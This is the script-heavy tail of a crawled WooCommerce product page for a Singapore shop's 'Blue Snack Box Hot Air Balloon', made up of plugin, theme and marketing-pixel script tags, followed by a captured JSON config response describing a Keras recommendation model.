</style>
<script async src='//static.klaviyo.com/onsite/js/RKgq9q/klaviyo.js?ver=3.7.0'></script><script src='https://bearloonsg.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.6' id='swv-js'></script>
<script id='contact-form-7-js-extra'>
var wpcf7 = {"api":{"root":"https:\/\/bearloonsg.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
</script>
<script src='https://bearloonsg.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.6' id='contact-form-7-js'></script>
<script src='https://bearloonsg.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.11' defer async id='tp-tools-js'></script>
<script src='https://bearloonsg.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.11' defer async id='revmin-js'></script>
<script src='https://bearloonsg.com/wp-content/plugins/js_composer/assets/lib/flexslider/jquery.flexslider.min.js?ver=6.13.0' id='flexslider-js' defer data-wp-strategy='defer'></script>
<script src='https://bearloonsg.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=8.7.2' id='sourcebuster-js-js'></script>
<script id='wc-order-attribution-js-extra'>
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"ajaxurl":"https:\/\/bearloonsg.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script src='https://bearloonsg.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=8.7.2' id='wc-order-attribution-js'></script>
<script src='https://bearloonsg.com/wp-content/plugins/flexible-product-fields/assets/js/new-front.js?ver=2.3.11.69' id='fpf_new_front-js'></script>
<script src='https://bearloonsg.com/wp-content/plugins/duracelltomi-google-tag-manager/js/gtm4wp-form-move-tracker.js?ver=1.18.1' id='gtm4wp-form-move-tracker-js'></script>
<script id="triplewhale-pixel-snippet-js-before">
window.TriplePixelData = {"TripleName":"bearloonsg.com","ver":"2.17","plat":"woocommerce","isHeadless":true,"src":"WOO_EXT","product":{"id":9099,"name":"Blue Snack Box Hot Air Balloon","price":"68"}}
document.addEventListener('DOMContentLoaded', function() { document.body.insertAdjacentHTML('beforeend', '<div class="triple_pixel_ef_container"></div>');}, false);
</script>
<script src='https://bearloonsg.com/wp-content/plugins/triple-whale-1/scripts/snippet.js?ver=1' id='triplewhale-pixel-snippet-js'></script>
<script id='wp-api-request-js-extra'>
var wpApiSettings = {"root":"https:\/\/bearloonsg.com\/wp-json\/","nonce":"fef0cbbb41","versionString":"wp\/v2\/"};
</script>
<script src='https://bearloonsg.com/wp-includes/js/api-request.min.js?ver=6.3.7' id='wp-api-request-js'></script>
<script src='https://bearloonsg.com/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2' id='wp-polyfill-inert-js'></script>
<script src='https://bearloonsg.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.11' id='regenerator-runtime-js'></script>
<script src='https://bearloonsg.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script src='https://bearloonsg.com/wp-includes/js/dist/hooks.min.js?ver=c6aec9a8d4e5a5d543a1' id='wp-hooks-js'></script>
<script src='https://bearloonsg.com/wp-includes/js/dist/i18n.min.js?ver=7701b0c3857f914212ef' id='wp-i18n-js'></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src='https://bearloonsg.com/wp-includes/js/dist/url.min.js?ver=8814d23f2d64864d280d' id='wp-url-js'></script>
<script src='https://bearloonsg.com/wp-includes/js/dist/api-fetch.min.js?ver=0fa4dabf8bf2c7adf21a' id='wp-api-fetch-js'></script>
<script id="wp-api-fetch-js-after">
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://bearloonsg.com/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "fef0cbbb41" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://bearloonsg.com/wp-admin/admin-ajax.php?action=rest-nonce";
</script>
<script id='woo-variation-swatches-js-extra'>
var woo_variation_swatches_options = {"show_variation_label":"1","clear_on_reselect":"","variation_label_separator":":","is_mobile":"","show_variation_stock":"","stock_label_threshold":"5","cart_redirect_after_add":"no","enable_ajax_add_to_cart":"no","cart_url":"https:\/\/bearloonsg.com\/cart\/","is_cart":""};
</script>
<script src='https://bearloonsg.com/wp-content/plugins/woo-variation-swatches/assets/js/frontend.min.js?ver=1691737799' id='woo-variation-swatches-js'></script>
<script id='mailchimp-woocommerce-js-extra'>
var mailchimp_public_data = {"site_url":"https:\/\/bearloonsg.com","ajax_url":"https:\/\/bearloonsg.com\/wp-admin\/admin-ajax.php","disable_carts":"","subscribers_only":"","language":"en","allowed_to_set_cookies":"1"};
</script>
<script src='https://bearloonsg.com/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=3.2.03' id='mailchimp-woocommerce-js'></script>
<script src='https://bearloonsg.com/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script src='https://bearloonsg.com/wp-content/themes/goya/assets/js/vendor/lazysizes.min.js?ver=5.3.0' id='lazy-sizes-js'></script>
<script src='https://bearloonsg.com/wp-content/themes/goya/assets/js/vendor/modernizr.min.js?ver=2.8.3' id='modernizr-js'></script>
<script src='https://bearloonsg.com/wp-content/themes/goya/assets/js/vendor/mobile-detect.min.js?ver=1.3.2' id='mobile-detect-js'></script>
<script src='https://bearloonsg.com/wp-content/themes/goya/assets/js/vendor/isInViewport.min.js?ver=3.0.4' id='in-viewport-js'></script>
<script src='https://bearloonsg.com/wp-content/themes/goya/assets/js/vendor/jquery.autocomplete.min.js?ver=1.4.1' id='autocomplete-js'></script>
<script src='https://bearloonsg.com/wp-content/themes/goya/assets/js/vendor/jquery.magnific-popup.min.js?ver=3.0.1' id='magnific-popup-js'></script>
<script src='https://bearloonsg.com/wp-content/themes/goya/assets/js/vendor/perfect-scrollbar.jquery.min.js?ver=0.8.0' id='perfect-scrollbar-js'></script>
<script src='https://bearloonsg.com/wp-content/themes/goya/assets/js/vendor/sticky-kit.min.js?ver=1.1.3' id='sticky-kit-js'></script>
<script src='https://bearloonsg.com/wp-content/themes/goya/assets/js/vendor/slick.min.js?ver=1.8.1' id='jquery-slick-js'></script>
<script src='https://bearloonsg.com/wp-content/themes/goya/assets/js/vendor/isotope.pkgd.min.js?ver=3.0.6' id='isotope-pk-js'></script>
<script src='https://bearloonsg.com/wp-content/themes/goya/assets/js/vendor/packery-mode.pkgd.min.js?ver=2.0.1' id='packery-js'></script>
<script src='https://bearloonsg.com/wp-content/themes/goya/assets/js/vendor/arrive.min.js?ver=2.4.1' id='arrive-js'></script>
<script id='goya-app-js-extra'>
var goya_theme_vars = {"ajaxUrl":"https:\/\/bearloonsg.com\/wp-admin\/admin-ajax.php","l10n":{"back":"Back","view_cart":"View cart"},"icons":{"prev_arrow":"<svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"24\" height=\"24\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-chevron-left\"><polyline points=\"15 18 9 12 15 6\"><\/polyline><\/svg>","next_arrow":"<svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"24\" height=\"24\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-chevron-right\"><polyline points=\"9 18 15 12 9 6\"><\/polyline><\/svg>"},"settings":{"current_url":"https:\/\/bearloonsg.com\/blue-snack-box-hot-air-balloon\/","site_url":"https:\/\/bearloonsg.com","pageLoadTransition":false,"ajaxSearchActive":true,"ajaxAddToCartSingle":true,"cart_icon":"mini-cart","minicart_auto":true,"shop_infinite_load":"regular","shop_update_url":false,"ajaxWishlistCounter":false,"YITH_WCWL_Premium":false,"posts_per_page":"9","related_slider":true,"popup_length":1,"is_front_page":false,"is_blog":false,"is_cart":false,"is_checkout":false,"checkoutTermsPopup":true,"single_atc_nonce":"a27bfb1b92","facebook4WC":true}};
</script>
<script src='https://bearloonsg.com/wp-content/themes/goya/assets/js/goya-app.min.js?ver=1.0.8.6' id='goya-app-js'></script>
<script src='https://bearloonsg.com/wp-content/plugins/flexible-product-fields-pro/assets/js/new-front.js?ver=9' id='fpf-pro-front-js'></script>
<script src='https://bearloonsg.com/wp-content/plugins/creame-whatsapp-me/public/js/joinchat.min.js?ver=5.0.8' id='joinchat-js'></script>
<script src='https://capi-automation.s3.us-east-2.amazonaws.com/public/client_js/capiParamBuilder/clientParamBuilder.bundle.js' id='facebook-capi-param-builder-js'></script>
<script id="facebook-capi-param-builder-js-after">
if (typeof clientParamBuilder !== "undefined") {
					clientParamBuilder.processAndCollectAllParams(window.location.href);
				}
</script>
<script src='https://bearloonsg.com/wp-content/plugins/hurrytimer/assets/js/cookie.min.js?ver=3.14.1' id='hurryt-cookie-js'></script>
<script src='https://bearloonsg.com/wp-content/plugins/hurrytimer/assets/js/jquery.countdown.min.js?ver=2.2.0' id='hurryt-countdown-js'></script>
<script id='hurrytimer-js-extra'>
var hurrytimer_ajax_object = {"ajax_url":"https:\/\/bearloonsg.com\/wp-admin\/admin-ajax.php","ajax_nonce":"555b813376","disable_actions":"","methods":{"COOKIE":1,"IP":2,"USER_SESSION":3},"actionsOptions":{"none":1,"hide":2,"redirect":3,"stockStatus":4,"hideAddToCartButton":5,"displayMessage":6,"expire_coupon":7},"restartOptions":{"none":1,"immediately":2,"afterReload":3,"after_duration":4},"COOKIEPATH":"\/","COOKIE_DOMAIN":"","redirect_no_back":"1","expire_coupon_message":"This coupon has expired.","invalid_checkout_coupon_message":"Sorry, it seems the coupon \"\" is invalid - it has now been removed from your order."};
</script>
<script src='https://bearloonsg.com/wp-content/plugins/hurrytimer/assets/js/hurrytimer.js?ver=2.14.0' id='hurrytimer-js'></script>
<script id='kl-identify-browser-js-extra'>
var klUser = {"current_user_email":"","commenter_email":""};
</script>
<script src='https://bearloonsg.com/wp-content/plugins/klaviyo/inc/js/kl-identify-browser.js?ver=3.7.0' id='kl-identify-browser-js'></script>
<script id='wck_viewed_product-js-extra'>
var item = {"title":"Blue Snack Box Hot Air Balloon","product_id":"9099","variant_id":"9099","url":"https:\/\/bearloonsg.com\/blue-snack-box-hot-air-balloon\/","image_url":"https:\/\/bearloonsg.com\/wp-content\/uploads\/2021\/06\/5-5.jpg","price":"68","categories":["Children's Day","Gourmet Food Hampers","Gourmet Hamper","Signature Snack Box"]};
</script>
<script src='https://bearloonsg.com/wp-content/plugins/klaviyo/includes/js/wck-viewed-product.js?ver=3.7.0' id='wck_viewed_product-js'></script>
<script src='https://bearloonsg.com/wp-content/plugins/woocommerce-products-filter/js/tooltip/js/tooltipster.bundle.min.js?ver=1.3.7.4' id='woof_tooltip-js-js'></script>
<script id='woof_front-js-extra'>
var woof_filter_titles = [];
var woof_ext_filter_titles = {"woof_author":"By author","stock":"In stock","onsales":"On sale","byrating":"By rating","woof_text":"By text"};
</script>
<script id="woof_front-js-before">
const woof_front_nonce = "b272284b63";
        var woof_is_permalink =1;
        var woof_shop_page = "";
                var woof_m_b_container =".woocommerce-products-header";
        var woof_really_curr_tax = {};
        var woof_current_page_link = location.protocol + '//' + location.host + location.pathname;
        /*lets remove pagination from woof_current_page_link*/
        woof_current_page_link = woof_current_page_link.replace(/\page\/[0-9]+/, "");
                        woof_current_page_link = "https://bearloonsg.com/shop/";
                        var woof_link = 'https://bearloonsg.com/wp-content/plugins/woocommerce-products-filter/';
        
        var woof_ajaxurl = "https://bearloonsg.com/wp-admin/admin-ajax.php";

        var woof_lang = {
        'orderby': "orderby",
        'date': "date",
        'perpage': "per page",
        'pricerange': "price range",
        'menu_order': "menu order",
        'popularity': "popularity",
        'rating': "rating",
        'price': "price low to high",
        'price-desc': "price high to low",
        'clear_all': "Clear All",
        'list_opener': "Сhild list opener",
        };

        if (typeof woof_lang_custom == 'undefined') {
        var woof_lang_custom = {};/*!!important*/
        }

        var woof_is_mobile = 0;
        


        var woof_show_price_search_button = 0;
        var woof_show_price_search_type = 0;
        
        var woof_show_price_search_type = 0;
        var swoof_search_slug = "swoof";

        
        var icheck_skin = {};
                    icheck_skin = 'none';
        
        var woof_select_type = 'chosen';


                var woof_current_values = '[]';
                var woof_lang_loading = "Loading ...";

        
        var woof_lang_show_products_filter = "show products filter";
        var woof_lang_hide_products_filter = "hide products filter";
        var woof_lang_pricerange = "price range";

        var woof_use_beauty_scroll =0;

        var woof_autosubmit =1;
        var woof_ajaxurl = "https://bearloonsg.com/wp-admin/admin-ajax.php";
        /*var woof_submit_link = "";*/
        var woof_is_ajax = 0;
        var woof_ajax_redraw = 0;
        var woof_ajax_page_num =1;
        var woof_ajax_first_done = false;
        var woof_checkboxes_slide_flag = 1;


        /*toggles*/
        var woof_toggle_type = "text";

        var woof_toggle_closed_text = "+";
        var woof_toggle_opened_text = "-";

        var woof_toggle_closed_image = "https://bearloonsg.com/wp-content/plugins/woocommerce-products-filter/img/plus.svg";
        var woof_toggle_opened_image = "https://bearloonsg.com/wp-content/plugins/woocommerce-products-filter/img/minus.svg";

        var woof_save_state_checkbox = 1;

        /*indexes which can be displayed in red buttons panel*/
                var woof_accept_array = ["min_price", "orderby", "perpage", "woof_author","stock","onsales","byrating","woof_text","min_rating","product_visibility","product_cat","product_tag"];

        
        /*for extensions*/

        var woof_ext_init_functions = null;
                    woof_ext_init_functions = '{"by_author":"woof_init_author","by_instock":"woof_init_instock","by_onsales":"woof_init_onsales","by_text":"woof_init_text","label":"woof_init_labels","select_radio_check":"woof_init_select_radio_check"}';
        

        
        var woof_overlay_skin = "default";

        
 function woof_js_after_ajax_done() { jQuery(document).trigger('woof_ajax_done'); 

}
 var woof_front_sd_is_a=1;var woof_front_show_notes=1;var woof_lang_front_builder_del="Are you sure you want to delete this filter-section?";var woof_lang_front_builder_options="Options";var woof_lang_front_builder_option="Option";var woof_lang_front_builder_section_options="Section Options";var woof_lang_front_builder_description="Description";var woof_lang_front_builder_close="Close";var woof_lang_front_builder_suggest="Suggest the feature";var woof_lang_front_builder_good_to_use="good to use in content areas";var woof_lang_front_builder_confirm_sd="Smart Designer item will be created and attached to this filter section and will cancel current type, proceed?";var woof_lang_front_builder_creating="Creating";var woof_lang_front_builder_shortcode="Shortcode";var woof_lang_front_builder_layout="Layout";var woof_lang_front_builder_filter_section="Section options";var woof_lang_front_builder_filter_redrawing="filter redrawing";var woof_lang_front_builder_filter_redrawn="redrawn";var woof_lang_front_builder_filter_redrawn="redrawn";var woof_lang_front_builder_title_top_info="this functionality is only visible for the site administrator";var woof_lang_front_builder_title_top_info_demo="demo mode is activated, and results are visible only to you";;var woof_lang_front_builder_select="+ Add filter section";
</script>
<script src='https://bearloonsg.com/wp-content/plugins/woocommerce-products-filter/js/front.js?ver=1.3.7.4' id='woof_front-js'></script>
<script src='https://bearloonsg.com/wp-content/plugins/woocommerce-products-filter/js/html_types/radio.js?ver=1.3.7.4' id='woof_radio_html_items-js'></script>
<script src='https://bearloonsg.com/wp-content/plugins/woocommerce-products-filter/js/html_types/checkbox.js?ver=1.3.7.4' id='woof_checkbox_html_items-js'></script>
<script src='https://bearloonsg.com/wp-content/plugins/woocommerce-products-filter/js/html_types/select.js?ver=1.3.7.4' id='woof_select_html_items-js'></script>
<script src='https://bearloonsg.com/wp-content/plugins/woocommerce-products-filter/js/html_types/mselect.js?ver=1.3.7.4' id='woof_mselect_html_items-js'></script>
<script src='https://bearloonsg.com/wp-content/plugins/woocommerce-products-filter/ext/by_author/js/by_author.js?ver=1.3.7.4' id='woof_by_author_html_items-js'></script>
<script src='https://bearloonsg.com/wp-content/plugins/woocommerce-products-filter/ext/by_instock/js/by_instock.js?ver=1.3.7.4' id='woof_by_instock_html_items-js'></script>
<script src='https://bearloonsg.com/wp-content/plugins/woocommerce-products-filter/ext/by_onsales/js/by_onsales.js?ver=1.3.7.4' id='woof_by_onsales_html_items-js'></script>
<script src='https://bearloonsg.com/wp-content/plugins/woocommerce-products-filter/ext/by_text/assets/js/front.js?ver=1.3.7.4' id='woof_by_text_html_items-js'></script>
<script src='https://bearloonsg.com/wp-content/plugins/woocommerce-products-filter/ext/label/js/html_types/label.js?ver=1.3.7.4' id='woof_label_html_items-js'></script>
<script src='https://bearloonsg.com/wp-content/plugins/woocommerce-products-filter/ext/sections/js/sections.js?ver=1.3.7.4' id='woof_sections_html_items-js'></script>
<script src='https://bearloonsg.com/wp-content/plugins/woocommerce-products-filter/ext/select_radio_check/js/html_types/select_radio_check.js?ver=1.3.7.4' id='woof_select_radio_check_html_items-js'></script>
<script src='https://bearloonsg.com/wp-content/plugins/woocommerce-products-filter/ext/smart_designer/js/front.js?ver=1.3.7.4' id='woof_sd_html_items-js'></script>
<script src='https://bearloonsg.com/wp-content/plugins/woocommerce-products-filter/js/chosen/chosen.jquery.js?ver=1.3.7.4' id='chosen-drop-down-js'></script>
<script src='https://bearloonsg.com/wp-content/plugins/woocommerce-products-filter/js/ion.range-slider/js/ion.rangeSlider.min.js?ver=1.3.7.4' id='ion.range-slider-js'></script>
<script src='https://bearloonsg.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0' id='jquery-selectBox-js'></script>
<script src='//bearloonsg.com/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6' id='prettyPhoto-js' data-wp-strategy='defer'></script>
<script id='jquery-yith-wcwl-js-extra'>
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/bearloonsg.com\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product added to cart successfully<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"b5be1f3e83","remove_from_wishlist_nonce":"bff12d78db","reload_wishlist_and_adding_elem_nonce":"36936328d1","load_mobile_nonce":"93ea33ca28","delete_item_nonce":"e9063e50a3","save_title_nonce":"93360861e0","save_privacy_nonce":"789c4b25b2","load_fragments_nonce":"8059433e26"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/bearloonsg.com"};
</script>
<script src='https://bearloonsg.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.min.js?ver=3.35.0' id='jquery-yith-wcwl-js'></script>
<script id='gla-gtag-events-js-extra'>
var glaGtagData = {"currency_minor_unit":"2","products":{"2274":{"name":"[Jumbo] Snack Box Hot Air Balloon (Black & Gold)","price":138},"32325":{"name":"I Love You Gourmet Hamper (For him)","price":128},"925":{"name":"Customise Your Hot Air Balloon (Snack Box)","price":98},"2295":{"name":"[Jumbo] Snack Box Hot Air Balloon (Red & Gold)","price":138},"9099":{"name":"Blue Snack Box Hot Air Balloon","price":68}}};
</script>
<script src='https://bearloonsg.com/wp-content/plugins/google-listings-and-ads/js/build/gtag-events.js?ver=5a4e71ac555fd7fba253' id='gla-gtag-events-js'></script>
<script src='https://bearloonsg.com/wp-content/plugins/woocommerce-products-filter/ext/slideout/js/jquery.tabSlideOut.js?ver=1.3.7.4' id='woof-slideout-js-js'></script>
<script src='https://bearloonsg.com/wp-content/plugins/woocommerce-products-filter/ext/slideout/js/slideout.js?ver=1.3.7.4' id='woof-slideout-init-js'></script>
<!-- TC Custom JavaScript --><script type="text/javascript">jQuery('.moreless-button').click(function() {
  jQuery('.moretext').slideToggle();
  if (jQuery('.moreless-button').text() == "Read more") {
    jQuery(this).text("Read less")
  } else {
    jQuery(this).text("Read more")
  }
});</script><!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { /* WooCommerce Facebook Integration Event Tracking */
fbq('set', 'agent', 'woocommerce_0-8.7.2-3.5.12', '1416613538512474');
fbq('track', 'ViewContent', {
    "source": "woocommerce_0",
    "version": "8.7.2",
    "pluginVersion": "3.5.12",
    "content_name": "Blue Snack Box Hot Air Balloon",
    "content_ids": "[\"blue-snack-box-hot-air-balloon_9099\"]",
    "content_type": "product",
    "contents": "[{\"id\":\"blue-snack-box-hot-air-balloon_9099\",\"quantity\":1}]",
    "content_category": "Signature Snack Box",
    "value": "68",
    "currency": "SGD"
}, {
    "eventID": "668f18df-868e-42cc-b0c7-0c848afbf03b"
});

/* WooCommerce Facebook Integration Event Tracking */
fbq('set', 'agent', 'woocommerce_0-8.7.2-3.5.12', '1416613538512474');
fbq('track', 'PageView', {
    "source": "woocommerce_0",
    "version": "8.7.2",
    "pluginVersion": "3.5.12",
    "user_data": {}
}, {
    "eventID": "8ca1d84b-1330-4f35-86be-23f804a5dc3a"
});
 });
</script>
</body>
</html>

--- FILE ---
content_type: text/json
request_url: https://conf.config-security.com/model
body_size: 85
content:
{"title":"recommendation AI model (keras)","structure":"release_id=0x58:22:2f:49:4a:7d:59:57:31:76:7a:5d:69:70:2c:72:75:46:21:55:5c:76:32:51:5d:59:52:51:2a;keras;dbsaocxzt7bo4uholbmqmjsgi8wcmpe6ceaicgcxopg2as2piz9ej4kbiagnntmtohu23w01","weights":"../weights/58222f49.h5","biases":"../biases/58222f49.h5"}